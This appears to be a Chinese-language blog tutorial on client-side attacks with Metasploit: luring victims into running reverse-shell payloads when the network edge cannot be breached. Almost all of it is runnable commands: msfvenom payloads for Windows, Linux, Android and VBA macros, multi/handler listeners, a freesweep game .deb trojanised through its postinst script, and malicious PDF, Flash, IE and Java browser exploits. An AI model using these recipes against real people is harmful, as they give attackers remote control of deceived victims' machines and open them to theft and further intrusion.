在无法通过网络边界的情况下转而攻击客户端----进行社会工程学攻击,进而渗透线上业务网络
含有漏洞利用代码的web站点--利用客户端漏洞
含有漏洞利用代码的doc,pdf等文档----诱使被害者执行payload
诱骗被害者执行payload(windows)
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe -o xx.exe


msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.13
msf5 exploit(multi/handler) > set LPORT 4444
msf5 exploit(multi/handler) > exploit
诱骗被害者执行payload(linux deb安装包)
apt-get --download-only install freesweep(一个扫雷游戏,你也可以下载其他的)
cd /var/cache/apt/archives/(所有apt-get install 过包都在这个文件夹里面/var/cache/apt/archives/)
cp freesweep_1.0.1-1_amd64.deb /root/(把游戏复制到root下)
dpkg -x freesweep_1.0.1-1_amd64.deb free(解压包,把解压的文件放在free这个目录)
touch control && touch postinst(cd到free目录下创建一个文件夹DEBIAN,并进入这个文件夹,创建两个文件)

vim control(这个包的描述信息)
Package: freesweep
Version: 1.0.1-1
Section: Games and Amusement
Priority: optional
Architecture: i386
Maintainer: Ubuntu MOTU Developers ([email protected])
Description: a text-based minesweeper
Freesweep is an implementation of the popular minesweeper game, where
one tries to find all the mines without igniting any, based on hints given
by the computer. Unlike most implementations of this game, Freesweep
works in any visual text display - in Linux console, in an xterm, and in
most text-based terminals currently in use.

vim postinst(添加一个bash脚本)
#!/bin/bash
sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/freesweep_scores & /usr/games/freesweep &

msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -b "\x00" -f elf -o /root/free/usr/games/freesweep _scores
最后赋予它权限,并重新打包


msf准备监听
利用Acrobat Reader漏洞执行payload
构造PDF文件:exploit/windows/fileformat/adobe_utilprintf

set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.1.10
exploit(会生成一个pdf文件)
然后监听

构造恶意网站:exploit/windows/browser/adobe_utilprintf(利用adobe8.1.2的缓冲区溢出)


设置好payload
利用flash插件漏洞执行payload
exploit/multi/browser/adobe_flash_hacking_team_uaf
exploit/multi/browser/adobe_flash_opaque_background_uaf
auxiliary/server/browser_autopwn2
利用IE浏览器漏洞执行payload
exploit/windows/browser/ms14_064_ole_code_execution
利用JRE漏洞执行payload
use exploit/multi/browser/java_jre17_driver_manager
use exploit/multi/browser/java_jre17_jmxbean
use exploit/multi/browser/java_jre17_reflection_types
生成安卓后门程序
use payload/android/meterpreter/reverse_tcp
generate -f a.apk -p android -t raw
VBScript感染方式:
利用宏感染word,excel文档
绕过某些基于文件类型检查的安全机制
生成vbscript脚本:
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -e x86/shikata_ga_nai -f vba-exe

offfice2007:视图---》宏-----》创建
payload第一部分粘入vba代码
payload第二部分粘入word文档正文
msf启动监听
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
友情链接 http://www.cnblogs.com/klionsec
http://www.cnblogs.com/l0cm
http://www.cnblogs.com/Anonyaptxxx
http://www.feiyusafe.cn